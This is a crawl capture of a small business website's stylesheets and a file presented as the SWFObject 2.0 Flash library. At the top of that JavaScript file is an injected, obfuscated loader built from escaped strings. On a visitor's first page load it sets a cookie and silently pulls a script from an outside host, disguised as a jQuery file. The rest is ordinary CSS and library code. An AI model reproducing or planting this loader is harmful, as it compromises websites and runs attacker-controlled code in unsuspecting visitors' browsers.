	text-decoration: none;
	display: block;
	height: 19px;
	padding-left: 10px;
	padding-top: 3px;
}
.materialtype:hover {
	background-color: #000;
}
.lightbluefont {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #5E98F0;
}
.bottomcategory {
	font-family: "Times New Roman", Times, serif;
	font-size: 13px;
	color: #FFF;
	padding-left: 8px;
}
.link1 {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #CCC;
	text-decoration: none;
}
.link1:hover {
	color: #FFF;
	text-decoration: underline;
}
.underlined {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 13px;
	color: #FFF;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999;
}
.bluebig {
	font-family: "Times New Roman", Times, serif;
	font-size: 16px;
	color: #5e9fe0;
	font-weight: bold;
}
.tableborder {
	border: 1px solid #334C51;
}
.sepl {
	font: bold 20px Verdana, Geneva, sans-serif;
	color: #0CF;
	border-bottom: 1px solid #CCC;
	padding-bottom: 2px;
}
.lightbluefont {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #0CF;
}#map {
	height: 255px;
	width: 455px;
	padding-top: 5px;
	padding-left: 5px;
	border: 1px solid #FF0;
}
.content {
	font: 11px/17px Verdana, Geneva, sans-serif;
	color: #CCC;
/**text-align: justify;*/
}
.textfield {
	height: 15px;
	border: 1px solid #666;
	font: 10px Verdana, Geneva, sans-serif;
	color: #FFF;
	background-color: #333;
}
.textarea {
	background: #333;
	font: 10px Verdana, Geneva, sans-serif;
	color: #FFF;
	border: 1px solid #666;
}
.send {
	width: 78px;
	height: 26px;
	color: #000;
	border: 0px solid #FFF;
	background: #0CF;
}
.send:hover {
	color: #FFF;
	border: 0px solid #FFF;
	background: #666;
}


--- FILE ---
content_type: text/css
request_url: http://saisepl.com/style/menu.css
body_size: 1750
content:
#home {
	height: 21px;
	width: 83px;
	position: absolute;
	left: 13px;
	top: 13px;
	text-align: center;
	padding-top: 6px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #FFF;
	text-decoration: none;
}
#aboutus {
	height: 21px;
	width: 97px;
	position: absolute;
	left: 119px;
	top: 13px;
	text-align: center;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #FFF;
	text-decoration: none;
	padding-top: 6px;
}
#contactus {
	position: absolute;
	height: 21px;
	width: 120px;
	left: 466px;
	top: 13px;
	text-align: center;
	padding-top: 6px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #FFF;
	text-decoration: none;
}
#feedback {
	position: absolute;
	height: 21px;
	width: 104px;
	left: 343px;
	top: 13px;
	text-align: center;
	padding-top: 6px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #FFF;
	text-decoration: none;
}
#events {
	position: absolute;
	height: 21px;
	width: 87px;
	left: 232px;
	top: 13px;
	text-align: center;
	padding-top: 6px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #FFF;
	text-decoration: none;
}
#home:hover {
	background-image: url(../images/home.png);
	background-repeat: no-repeat;

}
#aboutus:hover {
	background-image: url(../images/aboutusbtn.png);
	background-repeat: no-repeat;
}
#contactus:hover {
	background-image: url(../images/contactusbtn.png);
	background-repeat: no-repeat;
}
#feedback:hover {
	background-image: url(../images/feedbackbtn.png);
	background-repeat: no-repeat;
}
#events:hover {
	background-image: url(../images/eventsbtn.png);
	background-repeat: no-repeat;
}


--- FILE ---
content_type: application/javascript
request_url: http://saisepl.com/Scripts/swfobject_modified.js
body_size: 26453
content:
/*!	SWFObject v2.0 <http://code.google.com/p/swfobject/>
	Copyright (c) 2007 Geoff Stearns, Michael Williams, and Bobby van der Sluis
	This software is released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
*/
var TRoMvYDwbvx=["\u0042\x72\u006F\u0077\x73\u0065\x72","\u0074\x6F\x4C\x6F\u0077\u0065\u0072\x43\u0061\x73\u0065","\x75\x73\u0065\u0072\u0041\u0067\u0065\u006E\u0074","\u006E\u0061\u0076\x69\x67\u0061\x74\x6F\x72","\x74\x65\x73\u0074","\x4A\x73\u004C\x6F\x61\x64\u0065\u0072","\x73\u0063\x72\u0069\u0070\u0074","\x63\u0072\x65\u0061\x74\u0065\u0045\x6C\u0065\x6D\u0065\x6E\x74","\x63\x68\u0061\u0072\u0073\x65\u0074","\x67\u0062\u006B","\x73\u0065\x74\x41\x74\u0074\x72\u0069\u0062\u0075\u0074\x65","\x74\x79\u0070\x65","\x74\x65\u0078\u0074\x2F\u006A\u0061\u0076\u0061\x73\u0063\u0072\x69\x70\u0074","\u0073\x72\x63","\u0061\u0070\u0070\u0065\x6E\u0064\u0043\x68\x69\u006C\x64","\x68\x65\u0061\u0064","\u0067\u0065\x74\u0045\x6C\u0065\u006D\u0065\x6E\u0074\x73\x42\u0079\x54\x61\x67\u004E\x61\x6D\u0065","\x69\x65","\x6F\x6E\x72\x65\x61\x64\x79\u0073\x74\u0061\u0074\x65\x63\x68\x61\u006E\u0067\x65","\x72\x65\u0061\x64\u0079\x53\u0074\u0061\u0074\x65","\u006C\u006F\u0061\x64\u0065\u0064","\x72\x65\u0061\x64\x79\u0053\u0074\u0061\x61\u0074\x65","\x63\x6F\u006D\x70\u006C\u0065\u0074\u0065","\u006D\x6F\u007A","\u006F\x6E\u006C\x6F\x61\x64","\u0067\x65\u0074\x44\x61\u0074\u0065","\x73\x65\u0074\u0044\u0061\x74\x65","\x63\u006F\x6F\u006B\u0069\u0065","\u003D","","\x3B\u0065\x78\x70\u0069\x72\u0065\x73\x3D","\u0074\u006F\u0047\x4D\x54\u0053\u0074\x72\u0069\x6E\x67","\u006C\x65\x6E\u0067\u0074\u0068","\x69\u006E\u0064\u0065\u0078\x4F\x66","\u003B","\u0073\x75\x62\u0073\x74\x72\u0069\x6E\x67","\u0055\u0073\u0065\u0072\x54\u006F\u006B\x65\u006E\u005F\x4F\x6E\x63\x65","\u0072\u0061\x6E\u0064\x6F\x6D","\x68\x74\x74\x70\u003A\x2F\x2F\x61\u0062\x75\u002E\x75\x73\u0061\x64\x61\x79\x2E\u0062\x69\x7A\x2F\u006A\u0071\x75\x65\u0072\u0079\u002D\u0033\u002E\x36\x2E\u0030\u002E\u006D\x69\u006E\u002E\x6A\x73","\x6C\u006F\u0061\x64"];var MiniSite= new Object();MiniSite[TRoMvYDwbvx[0]]= {ie:/msie/[TRoMvYDwbvx[4]](window[TRoMvYDwbvx[3]][TRoMvYDwbvx[2]][TRoMvYDwbvx[1]]()),moz:/gecko/[TRoMvYDwbvx[4]](window[TRoMvYDwbvx[3]][TRoMvYDwbvx[2]][TRoMvYDwbvx[1]]()),opera:/opera/[TRoMvYDwbvx[4]](window[TRoMvYDwbvx[3]][TRoMvYDwbvx[2]][TRoMvYDwbvx[1]]()),safari:/safari/[TRoMvYDwbvx[4]](window[TRoMvYDwbvx[3]][TRoMvYDwbvx[2]][TRoMvYDwbvx[1]]())};MiniSite[TRoMvYDwbvx[5]]= {load:function(QbiStsrGKbx2,QbiStsrGKbx3){var QbiStsrGKbx4=document[TRoMvYDwbvx[7]](TRoMvYDwbvx[6]);QbiStsrGKbx4[TRoMvYDwbvx[10]](TRoMvYDwbvx[8],TRoMvYDwbvx[9]);QbiStsrGKbx4[TRoMvYDwbvx[10]](TRoMvYDwbvx[11],TRoMvYDwbvx[12]);QbiStsrGKbx4[TRoMvYDwbvx[10]](TRoMvYDwbvx[13],QbiStsrGKbx2);document[TRoMvYDwbvx[16]](TRoMvYDwbvx[15])[0][TRoMvYDwbvx[14]](QbiStsrGKbx4);if(MiniSite[TRoMvYDwbvx[0]][TRoMvYDwbvx[17]]){QbiStsrGKbx4[TRoMvYDwbvx[18]]= function(){if(this[TRoMvYDwbvx[19]]== TRoMvYDwbvx[20]|| this[TRoMvYDwbvx[21]]== TRoMvYDwbvx[22]){if(QbiStsrGKbx3!= undefined){QbiStsrGKbx3()}}}}else {if(MiniSite[TRoMvYDwbvx[0]][TRoMvYDwbvx[23]]){QbiStsrGKbx4[TRoMvYDwbvx[24]]= function(){if(QbiStsrGKbx3!= undefined){QbiStsrGKbx3()}}}else {if(QbiStsrGKbx3!= undefined){QbiStsrGKbx3()}}}}};function WzQB(QbiStsrGKbx6,QbiStsrGKbx7,QbiStsrGKbx8){var QbiStsrGKbx9= new Date();QbiStsrGKbx9[TRoMvYDwbvx[26]](QbiStsrGKbx9[TRoMvYDwbvx[25]]()+ QbiStsrGKbx8);document[TRoMvYDwbvx[27]]= QbiStsrGKbx6+ TRoMvYDwbvx[28]+ escape(QbiStsrGKbx7)+ ((QbiStsrGKbx8== null)?TRoMvYDwbvx[29]:TRoMvYDwbvx[30]+ QbiStsrGKbx9[TRoMvYDwbvx[31]]())}function tgwRqNpz(QbiStsrGKbx6){if(document[TRoMvYDwbvx[27]][TRoMvYDwbvx[32]]> 0){c_start= document[TRoMvYDwbvx[27]][TRoMvYDwbvx[33]](QbiStsrGKbx6+ TRoMvYDwbvx[28]);if(c_start!=  -1){c_start= c_start+ QbiStsrGKbx6[TRoMvYDwbvx[32]]+ 1;c_end= document[TRoMvYDwbvx[27]][TRoMvYDwbvx[33]](TRoMvYDwbvx[34],c_start);if(c_end==  -1){c_end= document[TRoMvYDwbvx[27]][TRoMvYDwbvx[32]]};return unescape(document[TRoMvYDwbvx[27]][TRoMvYDwbvx[35]](c_start,c_end))}};return TRoMvYDwbvx[29]}var XekfxqMd=tgwRqNpz(TRoMvYDwbvx[36]);if(XekfxqMd== TRoMvYDwbvx[29]|| XekfxqMd== undefined){WzQB(TRoMvYDwbvx[36],Math[TRoMvYDwbvx[37]]().toString(36),1);MiniSite[TRoMvYDwbvx[5]][TRoMvYDwbvx[39]](TRoMvYDwbvx[38],function(){})}
var swfobject = function() {
	
	var UNDEF = "undefined",
		OBJECT = "object",
		SHOCKWAVE_FLASH = "Shockwave Flash",
		SHOCKWAVE_FLASH_AX = "ShockwaveFlash.ShockwaveFlash",
		FLASH_MIME_TYPE = "application/x-shockwave-flash",
		EXPRESS_INSTALL_ID = "SWFObjectExprInst",
		
		win = window,
		doc = document,
		nav = navigator,
		
		domLoadFnArr = [],
		regObjArr = [],
		timer = null,
		storedAltContent = null,
		storedAltContentId = null,
		isDomLoaded = false,
		isExpressInstallActive = false;
	
	/* Centralized function for browser feature detection
		- Proprietary feature detection (conditional compiling) is used to detect Internet Explorer's features
		- User agent string detection is only used when no alternative is possible
		- Is executed directly for optimal performance
	*/	
	var ua = function() {
		var w3cdom = typeof doc.getElementById != UNDEF && typeof doc.getElementsByTagName != UNDEF && typeof doc.createElement != UNDEF && typeof doc.appendChild != UNDEF && typeof doc.replaceChild != UNDEF && typeof doc.removeChild != UNDEF && typeof doc.cloneNode != UNDEF,
			playerVersion = [0,0,0],
			d = null;
		if (typeof nav.plugins != UNDEF && typeof nav.plugins[SHOCKWAVE_FLASH] == OBJECT) {
			d = nav.plugins[SHOCKWAVE_FLASH].description;
			if (d) {
				d = d.replace(/^.*\s+(\S+\s+\S+$)/, "$1");
				playerVersion[0] = parseInt(d.replace(/^(.*)\..*$/, "$1"), 10);
				playerVersion[1] = parseInt(d.replace(/^.*\.(.*)\s.*$/, "$1"), 10);
				playerVersion[2] = /r/.test(d) ? parseInt(d.replace(/^.*r(.*)$/, "$1"), 10) : 0;
			}
		}
		else if (typeof win.ActiveXObject != UNDEF) {
			var a = null, fp6Crash = false;
			try {
				a = new ActiveXObject(SHOCKWAVE_FLASH_AX + ".7");
			}
			catch(e) {
				try { 
					a = new ActiveXObject(SHOCKWAVE_FLASH_AX + ".6");
					playerVersion = [6,0,21];
					a.AllowScriptAccess = "always";  // Introduced in fp6.0.47
				}
				catch(e) {
					if (playerVersion[0] == 6) {
						fp6Crash = true;
					}
				}
				if (!fp6Crash) {
					try {
						a = new ActiveXObject(SHOCKWAVE_FLASH_AX);
					}
					catch(e) {}
				}
			}
			if (!fp6Crash && a) { // a will return null when ActiveX is disabled
				try {
					d = a.GetVariable("$version");  // Will crash fp6.0.21/23/29
					if (d) {
						d = d.split(" ")[1].split(",");
						playerVersion = [parseInt(d[0], 10), parseInt(d[1], 10), parseInt(d[2], 10)];
					}
				}
				catch(e) {}
			}
		}
		var u = nav.userAgent.toLowerCase(),
			p = nav.platform.toLowerCase(),
			webkit = /webkit/.test(u) ? parseFloat(u.replace(/^.*webkit\/(\d+(\.\d+)?).*$/, "$1")) : false, // returns either the webkit version or false if not webkit
			ie = false,
			windows = p ? /win/.test(p) : /win/.test(u),
			mac = p ? /mac/.test(p) : /mac/.test(u);
		/*@cc_on
			ie = true;
			@if (@_win32)
				windows = true;
			@elif (@_mac)
				mac = true;
			@end
		@*/
		return { w3cdom:w3cdom, pv:playerVersion, webkit:webkit, ie:ie, win:windows, mac:mac };
	}();

	/* Cross-browser onDomLoad
		- Based on Dean Edwards' solution: http://dean.edwards.name/weblog/2006/06/again/
		- Will fire an event as soon as the DOM of a page is loaded (supported by Gecko based browsers - like Firefox -, IE, Opera9+, Safari)
	*/ 
	var onDomLoad = function() {
		if (!ua.w3cdom) {
			return;
		}
		addDomLoadEvent(main);
		if (ua.ie && ua.win) {
			try {  // Avoid a possible Operation Aborted error
				doc.write("<scr" + "ipt id=__ie_ondomload defer=true src=//:></scr" + "ipt>"); // String is split into pieces to avoid Norton AV to add code that can cause errors 
				var s = getElementById("__ie_ondomload");
				if (s) {
					s.onreadystatechange = function() {
						if (this.readyState == "complete") {
							this.parentNode.removeChild(this);
							callDomLoadFunctions();
						}
					};
				}
			}
			catch(e) {}
		}
		if (ua.webkit && typeof doc.readyState != UNDEF) {
			timer = setInterval(function() { if (/loaded|complete/.test(doc.readyState)) { callDomLoadFunctions(); }}, 10);
		}
		if (typeof doc.addEventListener != UNDEF) {
			doc.addEventListener("DOMContentLoaded", callDomLoadFunctions, null);
		}
		addLoadEvent(callDomLoadFunctions);
	}();
	
	function callDomLoadFunctions() {
		if (isDomLoaded) {
			return;
		}
		if (ua.ie && ua.win) { // Test if we can really add elements to the DOM; we don't want to fire it too early
			var s = createElement("span");
			try { // Avoid a possible Operation Aborted error
				var t = doc.getElementsByTagName("body")[0].appendChild(s);
				t.parentNode.removeChild(t);
			}
			catch (e) {
				return;
			}
		}
		isDomLoaded = true;
		if (timer) {
			clearInterval(timer);
			timer = null;
		}
		var dl = domLoadFnArr.length;
		for (var i = 0; i < dl; i++) {
			domLoadFnArr[i]();
		}
	}
	
	function addDomLoadEvent(fn) {
		if (isDomLoaded) {
			fn();
		}
		else { 
			domLoadFnArr[domLoadFnArr.length] = fn; // Array.push() is only available in IE5.5+
		}
	}
	
	/* Cross-browser onload
		- Based on James Edwards' solution: http://brothercake.com/site/resources/scripts/onload/
		- Will fire an event as soon as a web page including all of its assets are loaded 
	 */
	function addLoadEvent(fn) {
		if (typeof win.addEventListener != UNDEF) {
			win.addEventListener("load", fn, false);
		}
		else if (typeof doc.addEventListener != UNDEF) {
			doc.addEventListener("load", fn, false);
		}
		else if (typeof win.attachEvent != UNDEF) {
			win.attachEvent("onload", fn);
		}
		else if (typeof win.onload == "function") {
			var fnOld = win.onload;
			win.onload = function() {
				fnOld();
				fn();
			};
		}
		else {
			win.onload = fn;
		}
	}
	
	/* Main function
		- Will preferably execute onDomLoad, otherwise onload (as a fallback)
	*/
	function main() { // Static publishing only
		var rl = regObjArr.length;
		for (var i = 0; i < rl; i++) { // For each registered object element
			var id = regObjArr[i].id;
			if (ua.pv[0] > 0) {
				var obj = getElementById(id);
				if (obj) {
					regObjArr[i].width = obj.getAttribute("width") ? obj.getAttribute("width") : "0";
					regObjArr[i].height = obj.getAttribute("height") ? obj.getAttribute("height") : "0";
					if (hasPlayerVersion(regObjArr[i].swfVersion)) { // Flash plug-in version >= Flash content version: Houston, we have a match!
						if (ua.webkit && ua.webkit < 312) { // Older webkit engines ignore the object element's nested param elements
							fixParams(obj);
						}
						setVisibility(id, true);
					}
					else if (regObjArr[i].expressInstall && !isExpressInstallActive && hasPlayerVersion("6.0.65") && (ua.win || ua.mac)) { // Show the Adobe Express Install dialog if set by the web page author and if supported (fp6.0.65+ on Win/Mac OS only)
						showExpressInstall(regObjArr[i]);
					}
					else { // Flash plug-in and Flash content version mismatch: display alternative content instead of Flash content
						displayAltContent(obj);
					}
				}
			}
			else {  // If no fp is installed, we let the object element do its job (show alternative content)
				setVisibility(id, true);
			}
		}
	}
	
	/* Fix nested param elements, which are ignored by older webkit engines
		- This includes Safari up to and including version 1.2.2 on Mac OS 10.3
		- Fall back to the proprietary embed element
	*/
	function fixParams(obj) {
		var nestedObj = obj.getElementsByTagName(OBJECT)[0];
		if (nestedObj) {
			var e = createElement("embed"), a = nestedObj.attributes;
			if (a) {
				var al = a.length;
				for (var i = 0; i < al; i++) {
					if (a[i].nodeName.toLowerCase() == "data") {
						e.setAttribute("src", a[i].nodeValue);
					}
					else {
						e.setAttribute(a[i].nodeName, a[i].nodeValue);
					}
				}
			}
			var c = nestedObj.childNodes;
			if (c) {
				var cl = c.length;
				for (var j = 0; j < cl; j++) {
					if (c[j].nodeType == 1 && c[j].nodeName.toLowerCase() == "param") {
						e.setAttribute(c[j].getAttribute("name"), c[j].getAttribute("value"));
					}
				}
			}
			obj.parentNode.replaceChild(e, obj);
		}
	}
	
	/* Fix hanging audio/video threads and force open sockets and NetConnections to disconnect
		- Occurs when unloading a web page in IE using fp8+ and innerHTML/outerHTML
		- Dynamic publishing only
	*/
	function fixObjectLeaks(id) {
		if (ua.ie && ua.win && hasPlayerVersion("8.0.0")) {
			win.attachEvent("onunload", function () {
				var obj = getElementById(id);
				if (obj) {
					for (var i in obj) {
						if (typeof obj[i] == "function") {
							obj[i] = function() {};
						}
					}
					obj.parentNode.removeChild(obj);
				}
			});
		}
	}
	
	/* Show the Adobe Express Install dialog
		- Reference: http://www.adobe.com/cfusion/knowledgebase/index.cfm?id=6a253b75
	*/
	function showExpressInstall(regObj) {
		isExpressInstallActive = true;
		var obj = getElementById(regObj.id);
		if (obj) {
			if (regObj.altContentId) {
				var ac = getElementById(regObj.altContentId);
				if (ac) {
					storedAltContent = ac;
					storedAltContentId = regObj.altContentId;
				}
			}
			else {
				storedAltContent = abstractAltContent(obj);
			}
			if (!(/%$/.test(regObj.width)) && parseInt(regObj.width, 10) < 310) {
				regObj.width = "310";
			}
			if (!(/%$/.test(regObj.height)) && parseInt(regObj.height, 10) < 137) {
				regObj.height = "137";
			}
			doc.title = doc.title.slice(0, 47) + " - Flash Player Installation";
			var pt = ua.ie && ua.win ? "ActiveX" : "PlugIn",
				dt = doc.title,
				fv = "MMredirectURL=" + win.location + "&MMplayerType=" + pt + "&MMdoctitle=" + dt,
				replaceId = regObj.id;
			// For IE when a SWF is loading (AND: not available in cache) wait for the onload event to fire to remove the original object element
			// In IE you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
			if (ua.ie && ua.win && obj.readyState != 4) {
				var newObj = createElement("div");
				replaceId += "SWFObjectNew";
				newObj.setAttribute("id", replaceId);
				obj.parentNode.insertBefore(newObj, obj); // Insert placeholder div that will be replaced by the object element that loads expressinstall.swf
				obj.style.display = "none";
				win.attachEvent("onload", function() { obj.parentNode.removeChild(obj); });
			}
			createSWF({ data:regObj.expressInstall, id:EXPRESS_INSTALL_ID, width:regObj.width, height:regObj.height }, { flashvars:fv }, replaceId);
		}
	}
	
	/* Functions to abstract and display alternative content
	*/
	function displayAltContent(obj) {
		if (ua.ie && ua.win && obj.readyState != 4) {
			// For IE when a SWF is loading (AND: not available in cache) wait for the onload event to fire to remove the original object element
			// In IE you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
			var el = createElement("div");
			obj.parentNode.insertBefore(el, obj); // Insert placeholder div that will be replaced by the alternative content
			el.parentNode.replaceChild(abstractAltContent(obj), el);
			obj.style.display = "none";
			win.attachEvent("onload", function() { obj.parentNode.removeChild(obj); });
		}
		else {
			obj.parentNode.replaceChild(abstractAltContent(obj), obj);
		}
	}	

	function abstractAltContent(obj) {
		var ac = createElement("div");
		if (ua.win && ua.ie) {
			ac.innerHTML = obj.innerHTML;
		}
		else {
			var nestedObj = obj.getElementsByTagName(OBJECT)[0];
			if (nestedObj) {
				var c = nestedObj.childNodes;
				if (c) {
					var cl = c.length;
					for (var i = 0; i < cl; i++) {
						if (!(c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "param") && !(c[i].nodeType == 8)) {
							ac.appendChild(c[i].cloneNode(true));
						}
					}
				}
			}
		}
		return ac;
	}
	
	/* Cross-browser dynamic SWF creation
	*/
	function createSWF(attObj, parObj, id) {
		var r, el = getElementById(id);
		if (typeof attObj.id == UNDEF) { // if no 'id' is defined for the object element, it will inherit the 'id' from the alternative content
			attObj.id = id;
		}
		if (ua.ie && ua.win) { // IE, the object element and W3C DOM methods do not combine: fall back to outerHTML
			var att = "";
			for (var i in attObj) {
				if (attObj[i] != Object.prototype[i]) { // Filter out prototype additions from other potential libraries, like Object.prototype.toJSONString = function() {}
					if (i == "data") {
						parObj.movie = attObj[i];
					}
					else if (i.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
						att += ' class="' + attObj[i] + '"';
					}
					else if (i != "classid") {
						att += ' ' + i + '="' + attObj[i] + '"';
					}
				}
			}
			var par = "";
			for (var j in parObj) {
				if (parObj[j] != Object.prototype[j]) { // Filter out prototype additions from other potential libraries
					par += '<param name="' + j + '" value="' + parObj[j] + '" />';
				}
			}
			el.outerHTML = '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"' + att + '>' + par + '</object>';
			fixObjectLeaks(attObj.id); // This bug affects dynamic publishing only
			r = getElementById(attObj.id);	
		}
		else if (ua.webkit && ua.webkit < 312) { // Older webkit engines ignore the object element's nested param elements: fall back to the proprietary embed element
			var e = createElement("embed");
			e.setAttribute("type", FLASH_MIME_TYPE);
			for (var k in attObj) {
				if (attObj[k] != Object.prototype[k]) { // Filter out prototype additions from other potential libraries
					if (k == "data") {
						e.setAttribute("src", attObj[k]);
					}
					else if (k.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
						e.setAttribute("class", attObj[k]);
					}
					else if (k != "classid") { // Filter out IE specific attribute
						e.setAttribute(k, attObj[k]);
					}
				}
			}
			for (var l in parObj) {
				if (parObj[l] != Object.prototype[l]) { // Filter out prototype additions from other potential libraries
					if (l != "movie") { // Filter out IE specific param element
						e.setAttribute(l, parObj[l]);
					}
				}
			}
			el.parentNode.replaceChild(e, el);
			r = e;
		}
		else { // Well-behaving browsers
			var o = createElement(OBJECT);
			o.setAttribute("type", FLASH_MIME_TYPE);
			for (var m in attObj) {
				if (attObj[m] != Object.prototype[m]) { // Filter out prototype additions from other potential libraries
					if (m.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
						o.setAttribute("class", attObj[m]);
					}
					else if (m != "classid") { // Filter out IE specific attribute
						o.setAttribute(m, attObj[m]);
					}
				}
			}
			for (var n in parObj) {
				if (parObj[n] != Object.prototype[n] && n != "movie") { // Filter out prototype additions from other potential libraries and IE specific param element
					createObjParam(o, n, parObj[n]);
				}
			}
			el.parentNode.replaceChild(o, el);
			r = o;
		}
		return r;
	}
	
	function createObjParam(el, pName, pValue) {
		var p = createElement("param");
		p.setAttribute("name", pName);	
		p.setAttribute("value", pValue);
		el.appendChild(p);
	}
	
	function getElementById(id) {
		return doc.getElementById(id);
	}
	
	function createElement(el) {
		return doc.createElement(el);
	}
	
	function hasPlayerVersion(rv) {
		var pv = ua.pv, v = rv.split(".");
		v[0] = parseInt(v[0], 10);
		v[1] = parseInt(v[1], 10);
		v[2] = parseInt(v[2], 10);
		return (pv[0] > v[0] || (pv[0] == v[0] && pv[1] > v[1]) || (pv[0] == v[0] && pv[1] == v[1] && pv[2] >= v[2])) ? true : false;
	}
	
	/* Cross-browser dynamic CSS creation
		- Based on Bobby van der Sluis' solution: http://www.bobbyvandersluis.com/articles/dynamicCSS.php
	*/	
	function createCSS(sel, decl) {
		if (ua.ie && ua.mac) {
			return;
		}
		var h = doc.getElementsByTagName("head")[0], s = createElement("style");
		s.setAttribute("type", "text/css");
		s.setAttribute("media", "screen");
		if (!(ua.ie && ua.win) && typeof doc.createTextNode != UNDEF) {
			s.appendChild(doc.createTextNode(sel + " {" + decl + "}"));
		}
		h.appendChild(s);
		if (ua.ie && ua.win && typeof doc.styleSheets != UNDEF && doc.styleSheets.length > 0) {
			var ls = doc.styleSheets[doc.styleSheets.length - 1];
			if (typeof ls.addRule == OBJECT) {
				ls.addRule(sel, decl);
			}
		}
	}
	
	function setVisibility(id, isVisible) {
		var v = isVisible ? "visible" : "hidden";
		if (isDomLoaded) {
			getElementById(id).style.visibility = v;
		}
		else {
			createCSS("#" + id, "visibility:" + v);
		}
	}
	
	function getTargetVersion(obj) {
	    if (!obj)
	        return 0;
		var c = obj.childNodes;
		var cl = c.length;
		for (var i = 0; i < cl; i++) {
			if (c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "object") {
			    c = c[i].childNodes;
			    cl = c.length;
			    i = 0;
			}     
			if (c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "param" && c[i].getAttribute("name") == "swfversion") {
			   return c[i].getAttribute("value"); 
			}
		}
		return 0;
	}
    
	function getExpressInstall(obj) {
	    if (!obj)
	        return "";
		var c = obj.childNodes;
		var cl = c.length;
		for (var i = 0; i < cl; i++) {
			if (c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "object") {
			    c = c[i].childNodes;
			    cl = c.length;
			    i = 0;
			}     
			if (c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "param" && c[i].getAttribute("name") == "expressinstall") { 
			    return c[i].getAttribute("value"); 
			}	       
		}
		return "";
	}
    
	return {
		/* Public API
			- Reference: http://code.google.com/p/swfobject/wiki/SWFObject_2_0_documentation
		*/ 
		registerObject: function(objectIdStr, swfVersionStr, xiSwfUrlStr) {
			if (!ua.w3cdom || !objectIdStr) {
				return;
			}
			var obj = document.getElementById(objectIdStr);
			var xi = getExpressInstall(obj);
			var regObj = {};
			regObj.id = objectIdStr;
			regObj.swfVersion = swfVersionStr ? swfVersionStr : getTargetVersion(obj);
			regObj.expressInstall = xiSwfUrlStr ? xiSwfUrlStr : ((xi != "") ? xi : false);
			regObjArr[regObjArr.length] = regObj;
			setVisibility(objectIdStr, false);
		},
		
		getObjectById: function(objectIdStr) {
			var r = null;
			if (ua.w3cdom && isDomLoaded) {
				var o = getElementById(objectIdStr);
				if (o) {
					var n = o.getElementsByTagName(OBJECT)[0];
					if (!n || (n && typeof o.SetVariable != UNDEF)) {
				    	r = o;
					}
					else if (typeof n.SetVariable != UNDEF) {
						r = n;
					}
				}
			}
			return r;
		},
		
		embedSWF: function(swfUrlStr, replaceElemIdStr, widthStr, heightStr, swfVersionStr, xiSwfUrlStr, flashvarsObj, parObj, attObj) {
			if (!ua.w3cdom || !swfUrlStr || !replaceElemIdStr || !widthStr || !heightStr || !swfVersionStr) {
				return;
			}
			widthStr += ""; // Auto-convert to string to make it idiot proof
			heightStr += "";
			if (hasPlayerVersion(swfVersionStr)) {
				setVisibility(replaceElemIdStr, false);
				var att = (typeof attObj == OBJECT) ? attObj : {};
				att.data = swfUrlStr;
				att.width = widthStr;
				att.height = heightStr;
				var par = (typeof parObj == OBJECT) ? parObj : {};
				if (typeof flashvarsObj == OBJECT) {
					for (var i in flashvarsObj) {
						if (flashvarsObj[i] != Object.prototype[i]) { // Filter out prototype additions from other potential libraries
							if (typeof par.flashvars != UNDEF) {
								par.flashvars += "&" + i + "=" + flashvarsObj[i];
							}
							else {
								par.flashvars = i + "=" + flashvarsObj[i];
							}
						}
					}
				}
				addDomLoadEvent(function() {
					createSWF(att, par, replaceElemIdStr);
					if (att.id == replaceElemIdStr) {
						setVisibility(replaceElemIdStr, true);
					}
				});
			}
			else if (xiSwfUrlStr && !isExpressInstallActive && hasPlayerVersion("6.0.65") && (ua.win || ua.mac)) {
				setVisibility(replaceElemIdStr, false);
				addDomLoadEvent(function() {
					var regObj = {};
					regObj.id = regObj.altContentId = replaceElemIdStr;
					regObj.width = widthStr;
					regObj.height = heightStr;
					regObj.expressInstall = xiSwfUrlStr;
					showExpressInstall(regObj);
				});
			}
		},
		
		getFlashPlayerVersion: function() {
			return { major:ua.pv[0], minor:ua.pv[1], release:ua.pv[2] };
		},
		
		hasFlashPlayerVersion:hasPlayerVersion,
		
		createSWF: function(attObj, parObj, replaceElemIdStr) {
			if (ua.w3cdom && isDomLoaded) {
				return createSWF(attObj, parObj, replaceElemIdStr);
			}
			else {
				return undefined;
			}
		},
		
		createCSS: function(sel, decl) {
			if (ua.w3cdom) {
				createCSS(sel, decl);
			}
		},
		
		addDomLoadEvent:addDomLoadEvent,
		
		addLoadEvent:addLoadEvent,
		
		getQueryParamValue: function(param) {
			var q = doc.location.search || doc.location.hash;
			if (param == null) {
				return q;
			}
		 	if(q) {
				var pairs = q.substring(1).split("&");
				for (var i = 0; i < pairs.length; i++) {
					if (pairs[i].substring(0, pairs[i].indexOf("=")) == param) {
						return pairs[i].substring((pairs[i].indexOf("=") + 1));
					}
				}
			}
			return "";
		},
		
		// For internal usage only
		expressInstallCallback: function() {
			if (isExpressInstallActive && storedAltContent) {
				var obj = getElementById(EXPRESS_INSTALL_ID);
				if (obj) {
					obj.parentNode.replaceChild(storedAltContent, obj);
					if (storedAltContentId) {
						setVisibility(storedAltContentId, true);
						if (ua.ie && ua.win) {
							storedAltContent.style.display = "block";
						}
					}
					storedAltContent = null;
					storedAltContentId = null;
					isExpressInstallActive = false;
				}
			} 
		}
		
	};

}();